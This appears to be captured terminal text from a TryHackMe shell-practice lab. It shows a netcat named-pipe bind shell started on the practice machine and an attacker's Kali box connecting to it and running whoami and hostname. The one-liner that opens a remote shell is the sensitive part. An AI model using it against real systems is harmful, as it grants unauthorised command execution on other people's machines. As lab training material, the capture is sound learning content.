 root@kali: ~/TryHackMe/Wreath/delete/enc_shell × root@kali: ~/TryHackMe/Wreath/delete × root@kali: ~ ×
shell@linux-shell-practice:~$ mkfifo /tmp/f; nc -lvnp 8080 < /tmp/f | /bin/sh >/tmp/f 2>&1; rm /tmp/f
listening on [any] 8080 ...
connect to [10.10.81.237] from (UNKNOWN) [10.8.167.78] 43258
┌──(root㉿kali)-[~]
└─# nc 10.10.81.237 8080
whoami
shell
hostname
linux-shell-practice